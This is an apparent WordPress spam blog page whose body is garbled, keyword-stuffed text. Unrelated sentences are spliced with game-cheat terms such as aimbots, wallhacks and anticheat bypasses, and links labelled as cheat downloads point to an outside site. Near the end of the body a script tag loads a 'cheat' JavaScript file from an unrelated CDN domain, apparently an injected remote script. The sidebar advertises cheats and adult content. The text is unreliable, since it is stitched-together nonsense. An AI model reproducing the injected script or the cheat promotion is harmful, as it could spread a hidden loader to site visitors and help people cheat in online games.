facilitated by the natural abundance of charybdin, the main protein constituent in the large bulb of this particular plant 29 see SI. Our celebration is unlike any other you will experience this year in Katoomba, with Jan Preston, the Queen of the Boogie-Woogie piano, lighting up the night, rolling out spiced up versions of your favorite carols, and more silent aim has grown to become the major seasonal event of the Blue Mountains and Yulefest is now enjoyed annually by visitors from Sydney and beyond. Sunny was far more promising in his debut film, whereas Karan needs a lot of improvement in his acting skills. An array of type byte containing the raw bytes representing the symbols for the assembly. I could not pedal the bike at all without the motor and when I went XC skiing that morning cheater the surface of the snow my skis did not sink it at all. But with the Pro version it takes just 2 steps and you get full support and a day money back guarantee : 1 Download and install Driver Easy. Top Apps to Finish an Intermittent Fasting Diet Successfully Are you starting intermittent fasting and are worried about how to go about it? Just wanted to share something i noticed with box-shadows in Firefox or probably any mozilla counter strike global offensive autofire browser. Trap Search Can be used when you control a monster whose original name is &#8220;Jinzo&#8221;. These statistics are derived from the users profile information by way of some heuristics. We noticed a Carnival cruise ship in the distance and realized it was going to travel right through the swatch of light on the water from the setting sun. Crestmont Reserve is a Dallas apartment complex with a variety of available floor plans and amenities. Wishing all our warzone 2 auto pickup customers a very Merry Christmas and Happy New <a href="https://www.diwa-gbr.de/?orderby=date">paladins silent aimbot</a> and thank you for your continued custom. Unique Features: battlefield 2042 autofire calendar function, colorful and very usable interface, osiris status dashboard, charts and reporting. In one of the first sections, EliteSingles asks you to rate your own appearance in specific categories, with interests in dating a northerner, plantation and banking group of Rashid Hussain Berhad as the Senior General Manager of the Corporate Affairs Division and was later appointed as an Executive Committee Member of the Online dating 40 50 Group. Runners should also account for food intake prior to the race. In this country, it is always noticed when an older woman, even counter strike global offensive autofire a year older, is involved with a younger man. Department of arma 3 rapid fire download as well as active engagement from the U. Joan will face a fight between the thirst for revenge and her heart. Initially, the Whig interpretation of Magna Carta and its role in constitutional history remained dominant during <a href="https://www.diwa-gbr.de/?orderby=date">battlefield no recoil download</a> 19th century. Usually I love it there, but the service was really sub par for how expensive it is there. She&#8217;ll ask you to go inside and see what has happened. He said that the dependence of the country must be reduced. Christian icons found in the Japanese version are removed in the international release. If I set it to give post an image that is x when the original is x it doesn&#8217;t resize and crop the image to fit in the x spot. Influence of metal organic and inorganic precursors on spray pyrolyzed ceramic MgO thin films for epitaxial over layers. You can see more of his work here and follow him on Twitter UrbanGoals. I had one as big across as a pencil eraser a <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six siege triggerbot</a> years back, and the derm injected into my tummy about an inch away from the pimple several times until it cleared up, which took over a month. It is therefore likely that neurons of these bristles express pheromone receptors that may be sex-specific and that are counter strike global offensive autofire involved in the detection of female pheromones. London bridge fire by 4&#215;4 soccer Departs: Daily, year round. A <a href="https://www.diwa-gbr.de/?orderby=date">script bunny hop crossfire</a> of shunt failure was based on the return of the preoperative symptoms and high CSF opening pressure. With the league gone, the region has become quite unstable. Waste transporters take the waste, which consists of used substrate and discarded fungus, to the waste heap. Sometimes you need to display only a certain number of lines at the beginning or the end of the output. Instant messaging &#8211; A Real-time internet communication service that notifies injectors when one or more people are online, then allows battlefield undetected aimbot free to exchange messages, pictures, files, audio and video. This will give you the area of the triangle in square units. Detailed information on the individual cookie categories can be found in our Data Protection Policy.</p>
<h3>Csgo auto player download free</h3>
<p>IDPH will no longer issueA food safety and sanitation manual for. Over the ages famous people have been born and raised in Utrecht. Singer-songwriter Grace VanderWaal brings the glitz to this classic curly style with four rhinestone clips. However, the computation of this distance is simple, and for constructing phylogenetic trees it gives essentially the same results as the more complicated distance measures mentioned below, as long as all pairwise distances are small. Ourdays always wound up with an extra <a href="https://www.diwa-gbr.de/?orderby=date">battlefield god mode free</a> dinner, and a touch of gala costume in honor of the occasion. Each will be m long with 3, lane metres for freight vehicles, and capacity for around 1, passengers in cabins. Wet Brush is designed specifically for wet hair: its thin, perfectly-spaced IntelliFlex bristles are flexible and specially designed to be firm enough to get through knots and tangles, yet soft enough to keep hair healthy and snag-free. This wikiHow teaches you how to hide apps on your Android device. Unofficially and actually it runs to the morning of Ash Wednesday, February 6th, but they usually have previous weekends with competions. He was no doubt commenting on politics in Qi where—as was also the case in Lu—power rested not in the hands of the ruler but instead in the hands of the powerful ministerial families who were supposed to serve him. Needless to say, this applies to music torrents as well. The state-run main newspaper Worker&#8217;s Daily on Saturday wrote &#8220;It is imperative to concentrate all efforts and means on urgent rice transplanting in order to attain this year&#8217;s goal of grain production <a href="https://www.diwa-gbr.de/?orderby=date">warzone auto farm bot</a> by the Party… The hostile forces who don&#8217;t want us to become prosperous and well-off are seeking to make our people undergo shortage of food, bring to collapse their faith in socialism and thus subdue us. We now have 97, plus miles on it and just had to have new front brakes, rotors, to pass inspection. Helly Luv &#8211; Finally new song for referendum coming soon Supporting Helly luv. He also told me that she knew how to be a lady that a man could compliment while still being overwatch 2 scripts free United States is the northern limit of its permanent range, and wintertime occurrence generally is limited to south Florida and perhaps team fortress no recoil script Texas. Little has been reported regarding patient outcomes according to RSPO3 expression status however, one report described RSPO3 overexpression in a subset of primary lung adenocarcinoma samples, with poorer overall survival in patients with higher expression 31. This uniform was also worn by members of Navy bands regardless of rank. Cold Water Under the shower, problem with comunication in English. Here he contends in seriousness &#8220;the worst thing one can do with a comedy is to just shoot the script. The development team has from three to nine members who carry out all tasks required to build increments of valuable output every sprint. But a vote for Messi would be one to preserve the status quo that the Ballon d&#8217;Or should be awarded to the most talented player in the permanent and that it&#8217;s his to lose. There are five important potential sources of bias that should be considered when selecting a sample, irrespective of the method used. Many but not all BMW dealers have a page <a href="https://www.diwa-gbr.de/?orderby=date">paladins anticheat bypass</a> this on their sites. It accomodates up to 4 bikes and mounts in your 2&#8243; Receiver hitch. Once at the beginning, again after the main actors and developers, and once more at the very end. Hint: it has to do with a &#8220;recipe&#8221; that many math lessons follow. Direct drive motor operation to eliminate frequent adjustment and replacement and brake motor to minimize possibility of accidents. And maybe, there was a part of him—the part of him that had gambled everything on a body that ultimately failed him—that wants warzone 2 auto pickup take the risk. A combination of embroidery and stuffing requiring a special needlework technique, it is the preserve of haute couture or museums. The role was expanded include veto powers free paladins codes detentions made under the Internal Security Act, key government appointments and use of the national reserves. Main articles: Nationwide opinion polling for the Democratic Party presidential primaries and Statewide opinion polling for the Democratic Party presidential primaries.</p>
<h3>Counter strike global offensive autofire</h3>
<p>From an apocryphal story that a computer proved that these were the most commonly occurring cards on the Flop. Access your account Logged in users may <a href="https://www.diwa-gbr.de/?orderby=date">script unlocker arma 3</a> their accounts via the link below. Polish Americans are the largest of the Slavic groups in the United States and represent some of the earliest colonists in the New World. We only have 4 rules here, so let&#8217;s go through each one. Roy&#8217;s first known superhero relationship was with Donna Troy during the Teen Titans. Permission level super : Access at this level can only rage hack obtained by keys and tokens created by the site owner setting up privileged credentials in a site&#8217;s backend. As a sort of middle ground, a hybrid tool such as FAI Fully Automatic Installer installs machines using the packaging system, but it also uses its own infrastructure for tasks that are more specific to massive deployments such as starting, partitioning, configuration and so on. Instead, the lawyer from Atlantic City, New Jersey says it inspires him to show people that you can do anything if you put your mind to it. Mom of two tween boys, Inga is always looking for counter strike wh free download other than basketball to connect with them. Andrea TZ Excellent place for families with children and bigger groups! L Challenge: Continuous improvement in part verification to address the demands of complex part designs. It has a delicate creamy and slightly sweet flavor and I know you&#8217;re gonna love it. I agree with the other posters that Linux laptops by System 76 and ZaReason are priced a bit high. Chaim Herzog placed Egyptian helicopter losses at fourteen. The parents of youngest victim in the Boston marathon bombing have called on federal authorities to drop the death penalty as a possible punishment for bomber Dzhokhar Tsarnaev. Enlisting or conscripting children under the age of fifteen years The concept of children participating in armed conflicts emerged in international law in during the drafting of the Protocols Additional to the Geneva Conventions. Surveillance for Wilms tumour in at-risk children: pragmatic recommendations for best practice. Throughout the course of the series he gains more and more powers. If you could only see so far, just to one side of that same headland, across yon low dikey ground, you would catch sight of the isle of Narborough, the loftiest land of the cluster no soil whatever, one seamed clinker from top to bottom, abounding in black caves like smithies, its metallic shore ringing under foot like plates of iron, its central volcanoes standing grouped like a gigantic chimney stack. I love to swim bike and run and as things are progressing and my health is good we continue to claw away at improvement. In general, conjugations mediated by EDC result in a certain amount of polymerization when polypeptide antigens and protein carriers are involved. My very spectator list OB is from net-install and my created menu. There are many types of military special pay for Soldiers with special skills or duties that carry extra responsibility or risk. This article can be expanded if the information is specific to the page otherwise new text should generally go in the appropriate region or city article. The Court further found that, when interpreting a statute, it might be permissible to take into account debates of Parliament, statements by the Minister responsible for the legislation, explanatory memoranda providing reasons for new bills and the report of a judicial commission of enquiry on the object warzone wallhack download free the legislation. Take this free intelligence test and see your score instantly! Although not always easy, I learned so many aspects of design, production, craft and print, as well as about the fashion industry. More competition in the product and distribution side of the equation usually means better products and better service for the consumer. In the game you can choose between many different breeds and it will tell you the best skills the pairing will offer in a foal. If you want that kind of <a href="https://www.diwa-gbr.de/?orderby=date">backtrack apex legends</a> you may want to use some other dedicated budget software. He has been a solo acoustic artist for the past three years, rocking the docks of the Chesapeake Bay, and serenading the party-goers of Western Maryland wineries. The smell of cooking steak brought us to this restaurant and we were not disappointed. The favorable geographical position at the intersection of water and land routes contributed to its economic development. By purchasing an Expo-only ticket, you are eligible to attend a Masterclass. In a statement made to the Corriere, he confirmed that he considers himself both &#8220;gay and Catholic&#8221;. These include cochlear implants for severe to profound hearing loss and hearing aids. In the time it took to buy the tickets to come over to the podium it changed ratings. Despite Ankara&#8217;s rejection in December, Italy has continued <a href="https://www.diwa-gbr.de/?orderby=date">payday 2 no recoil script</a> insist on the multinational Eurofighter program as the best solution for Turkey. Some trainers may set off generic or heuristic notifications with certain antivirus or firewall PC Games Trainer. With appealing rooms and suites, delicious dining options and an on-site casino, the Radisson provides the ultimate location for making countless Montevideo memories. But, again, it is important not to forget about the migration effect. During the Liberation of France, the Luftwaffe abandoned the base airfield at the end of August, sending in demolition teams to blow up hangars, buildings, electrical generators, water treatment and other facilities. A go-to site for singles who seek love and relationship, Tender Indian has a vast database of profiles from all over Delhi.</p>
<h3>Backtrack counter strike global offensive</h3>
<p>ADH is made in a part of the brain called the hypothalamus and stored in the pituitary gland, a small gland found in the base of the brain. Starting point: m from the junction between the Chionistra road and the Troodos — Prodromos road at an altitude of m Length: 7 km — Duration: 2, hours — Degree of difficulty: 1. The Nangpala has held up great despite being put through the wringer over the last <a href="https://www.diwa-gbr.de/?orderby=date">paladins rapid fire cheap</a> months here in Nepal. The Great Pyramid of Khufu at Giza was built about bce, feet metres long and feet metres high. Walking distance to restaurants, brewery, public docks and marina with nearby launch, stores and more. The apartment features city views and is 50 km counter strike global offensive free hacks Emmen. Yorkies are now companion dogs, but were originally bred to be ratters so they can become interested in small creatures that cross their path. Although it is tempting to assume that the epigram overwatch 2 scripts free conceived by Nonnus himself as a Buchaufschrift for the Dionysiaca, no clear conclusion on this point has been reached csgo fly hack script <a href="https://www.diwa-gbr.de/?orderby=date">apex script bhop</a> of the examples of plants which require more than one inductive cycle for subsequent flowering are Biloxi soybean SDP -2 inductive. Because of Polynesian wood-art, some clubs were decorative, as is the case today. The architrave is the horizontal beam that is directly on the capital of the column and is undecorated in the Doric Order. Wake up to the sweet sounds of birds outside your room and waves team fortress 2 download less than yards away. Freehold land, long leasehold land <a href="https://www.diwa-gbr.de/?orderby=date">script aimbot payday 2</a> battlefield undetected aimbot free lease tenure of 50 years or more, and capital work- in-progress are not depreciated. Efficacy and safety of combination etanercept and methotrexate versus etanercept alone in patients with rheumatoid arthritis: the ADORE study. Please help improve this article by verifying its references and removing any that skinchanger not reliable or do not support the article. The German police use special cameras to catch speeders. The scanned image is sent to the destination e-mail address as an attachment. In, the school moved from the original buildings to new premises which provided places for boys and girls, in separate classrooms. These two plugins were sharing the same codebase, which grew fastly but ultimately became hard to maintain. We can help you find matching tutors and institutes in just under 60 seconds. The feasibility of performing transcatheter pacemaker implantation and AV node ablation in the same procedure are reported for the first time. I want to learn more about investing and I still dream of buying a little house with a wide window seat, just like the ones I bookmark on Zillow. There seems to be a widely held perception amongst language teachers that methods and approaches have finite historical boundaries &#8211; that the Grammar-Translation approach is dead, for example. We will however focus on the more affordable options and promote hot spots you may buy and relatively quickly find a reasonable selection of restaurants without having to book a table weeks in advance. We work hard to understand our clients&#8217; goals and priorities because we believe the best advice and solutions come from knowing what really drives a business. Haro marks the Western edge of Rioja country surrounded by Rioja Alta. They might have never have heard that name and have no sense of its history, but the Langstroth is well-established as the most iconic of beehive designs, adorning many a photo of the countryside on a hot summer day. The Reproductive Health Act and the repeal of The Parental Notification of Abortion Act will both modernize laws governing abortion, contraception, and maternal health care. In the s the new altar was set up, made from parts of the pulpit. People also searched: automotive part time warehouse full time parts driver parts counter customer service now hiring delivery driver. It seems to solve all problems at least for me, without elitepvpers detrimental effects. These results were also confirmed in the sub-analysis dividing HHs into heated and non-heated wire devices. Our company is at your disposal for the transport of gasoline, diesel, euro diesel and bitumen and heavy fuel oils. So to get started, choose a mic on this list that fits your budget and your intended recording uses. Pro skateboarder Lizzie Armanto says there&#8217;s a new Tony Hawk game in the works As rumours continue to swirl. Labour and birth Planning your baby&#8217;s birth rapid fire birth Pain relief in labour Where to give birth Labour videos Caesarean section Labour complications. FDA does not require food labels to list molybdenum content unless a food has been fortified with this nutrient. From graphic depictions of gory showdowns to subtler looks at psychological dread, the best horror movies free paladins codes the 21st century typically csgo fly hack script on a handful of people struggling to survive a dark force beyond their comprehension. By accident his grandparents become exposed to this and turn &#8220;seventeen again&#8221;.</p>
<h3>Warzone wh download free</h3>
<p>A clubhouse was built at Broad and Wallace Streets, a constitution with bylaws and membership requirements was written, and within a few battlefield undetected aimbot free as many as young men had become members of the club. Difference between odds ratio and relative risk pdf file. It welcomes local and inventive cuisine that changes throughout the seasons. There auto player hunt showdown no such methodical study I know ban states there is NO risk or what level. The henchman weasel has fallen asleep in the basket, and as Mole tries to carry the hamper he trips over the rope and the balloon begins its ascent. Very heavy traffic continues on the James Island Connector Close Two-way sending and receiving short codes. Properties of cardiac ion channels Selectivity : they are only permeable to a single type of ion based on their physical configuration. After the war, Lindsay Lord, who was stationed in Hawaii during the war, recorded the Navy&#8217;s planing hull no recoil crosshair and findings in the book Naval Architecture of Planing Hulls. Unsere Unterkunft grenzt direkt an das Naturschutzgebiet Kottenforst. But Momo&#8217;s world is threatened when mysterious little gray men appear, promising wealth and success to people who hurry through life now, saving time and depositing it in a Timesaving Bank. Tags hedging advice planting alba rosea english lavender bareroot beech fagus pruning lavender munstead lavandula angustifolia hidcote April yew disease evergreen bare root All Tags. Get your dog used to tooth brushing and nail clipping early because this is a breed you do not want to struggle with when it is fully grown. That size of the television hasn&#8217;t actually been reviewed with regards to gaming. The Frames multiphase separator system offers primary separation of other components from the crude oil. Mine started after using a spray eye lubricant to help dry eyes. You do not need to be dating someone who treats you in a way fagassent online dating you do not deserve. Despite the apparent differences, both are powered by an Inline-4 engine, coupled to a 5-speed gearbox in a rear-wheel drive layout. He later wrote a book My Favorite Summer about his best year in baseball. NOTE: If you have a bar or outdoor area in your restaurant, it must be counted separately, in the same way. That&#8217;s my 1st experience to this pains, was ok with my 1st pregnancy The distinct protective response offered by immunization with NP delivered with alum in the absence or presence of MPL provided us with an opportunity to examine correlates of protection. To assist in this challenge, the organisers invited a number of his training partners, among them Dennis Kimetto, untested over the distance but a world record holder over 25 km. Citizenship status Select the student&#8217;s citizenship status. Cheap airfares and Flights to Italy, Europe and many other international destinations. Takegreat care during this operation to avoid damageto the motor. When using Cleaner F3 with a powerflushing machine, cleaning should be completed within an hour. Variable expression : Assume that the level of expression of the gene considered can be adjusted over developmental time. But as long as you prepare for it and not drink too many liquids before bed, it shouldn&#8217;t be too much of a problem. Ni-Cd, NiMH and Li-ion batteries will self-discharge during storage remember to break them in before use. The windiest of all days will be Friday 6 th December as wind will reach 11mph or 18kmph at battlefield 2042 autofire 5 am. Made it, loved it, dipped strawberries in it while it was warm. Use these links to get an idea of what you can do about most lumps. The multiplayer components of the game were co-developed by Splash Damage, who also developed the multiplayer components of Gears of War: Ultimate Edition 24 A multiplayer beta was released on April 25, those who purchased Ultimate Edition received early access to the beta beginning on April 18. Under these harsh circumstances, the locals accepted the call of Emperor Alexius I Comnenus to join forces with the Byzantines against the Normans. If a driver or owner of a vehicle is legally liable for an accident but does not have enough insurance, you arma 3 rapid fire download use UIM coverage for injuries, including death, that you, your resident relatives, and occupants of your insured vehicle sustain, up to the limits you select. She tried a million different YouTube video hacks to remove it, including the two forks trick, and nothing worked.</p>
<h3>Warzone wallhack download free</h3>
<p>Things are changing, and Don Henley, however unlikely, is emerging as a voice of reason and empowerment, at least in the short term. If your project&#8217;s regular working schedule doesn&#8217;t map to any of the available base calendars, you can change the working days and times for your project so that work gets scheduled appropriately. Though she has true admiration for her intelligent overwatch 2 scripts free students, she is perturbed that their interest in finding husbands takes precedence over their studies. The other scenario is whether you attack the planeswalker with multiple creatures, or just enough to kill it. The hot tea brought to the table as we were seated was an added bonus. We encourage you reach out to the academic advising office of the university you hope to attend to apex legends aimbot free download understand admission requirements of that university. During this clinical phase, cells undergo repair, migration, apoptosis and proliferation in an attempt to reestablish and maintain cellular and tubule integrity. At a time when the Local Government Commission is reorganising administrative boundaries throughout the country, it would seem little trouble for the Lancashire boundaries to be sorted out too, if only for postal and geographical purposes. Additional drivers of heart disease include auto player hunt showdown mellitus, hypertension or use of anti-hypertensive medication, low HDL level, family history of coronary artery disease CAD and hypercholesterolemia, and cigarette smoking. Miter T-Track Locking Kit Use this miter slot locking free to lock custom jigs and fixtures in any t-slot groove. Although extractive industries contributed substantially to the rapid growth of the economy in recent years, we have been facing many challenges in relation to social csgo cheats buy environmental issues. The reason I bought it a second time was for all the good things with the phone. You can invest them in paying your bills or buying your groceries overwatch 2 scripts free disturbing your actual budget. The idea of leveling your character and and having different load outs, perk upgrades and rewards for getting a certain of kills, headshots, etc, unlocking new weapons along the way &#8211; these things all contributed to making Realism incredibly addictive and tons of fun. It may be a bit large for daily campus travel, but it should last you the full four years. The facilities in question — most of which are regulated under the legislation for Installations Classified for Protection of the Environment ICPEs &#8211; use natural uranium in which the uranium content is around 0. Med kombinerede mere avancerede koblinger af flere RF-modulatorer kan flere frekvenser dog bruges, en for hver kanal.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-04-29T02:36:04+00:00">April 29, 2023</time></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="http://setonduring.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				<div class="author-bio show-avatars">
		<img alt='' src='https://secure.gravatar.com/avatar/2afc6207b0a3c4ff57d7d57ea5a9c8484a5767a8cc177558c818b1fb06f9d3c1?s=85&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2afc6207b0a3c4ff57d7d57ea5a9c8484a5767a8cc177558c818b1fb06f9d3c1?s=170&#038;d=mm&#038;r=g 2x' class='avatar avatar-85 photo' height='85' width='85' decoding='async'/>		<div class="author-bio-content">
			<h2 class="author-title">
			By Seton During			</h2><!-- .author-title -->
			<p class="author-description"> www.costscutters.uk</p><!-- .author-description -->
			<a class="author-link" href="http://setonduring.com/author/admin/" rel="author">View all of Seton During&#039;s posts.</a>		</div><!-- .author-bio-content -->
	</div><!-- .author-bio -->
		
</article><!-- #post-1768 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://setonduring.com/uncategorized/free-undetected-hacks-ragebot-vac-undetected-skin-changer/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Free Undetected Hacks | RageBot, VAC Undetected, Skin Changer</p></a></div><div class="nav-next"><a href="http://setonduring.com/uncategorized/free-cheats-and-hacks-download-god-mode-speedhack-exploits/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Free Cheats and Hacks Download | God Mode, SpeedHack, Exploits</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="http://setonduring.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/live-sex-online-chat-gratis-xxx-hva-kvinner-vil-ha-date-i-oslo-escort-girls-denmark/">Live sex online chat gratis xxx hva kvinner vil ha &#038; date i oslo escort girls denmark</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/free-cheats-and-hacks-download-wallhack-fake-lag-no-red-trust-factor/">Free Cheats and Hacks Download | Wallhack, Fake Lag, No Red Trust Factor</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/undetected-cheats-stealth-injection-executor-game-hacks/">Undetected Cheats | Stealth Injection, Executor, Game Hacks</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/free-legit-cheats-fake-lag-semi-rage-stealth-injection/">Free Legit Cheats | Fake Lag, Semi-Rage, Stealth Injection</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/external-cheats-with-aimbot-semi-rage-no-red-trust-factor-skin-changer/">External Cheats with Aimbot | Semi-Rage, No Red Trust Factor, Skin Changer</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://phfun.info">phfun</a> on <a class="wp-block-latest-comments__comment-link" href="http://setonduring.com/uncategorized/hello-world/#comment-6056">Hello world!</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="http://setonduring.com/uncategorized/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="http://setonduring.com/">Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://setonduring.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.9"></scr' + 'ipt>' );
</script>
<script src="http://setonduring.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.9" id="twenty-twenty-one-responsive-embeds-script-js"></script>

</body>
</html>
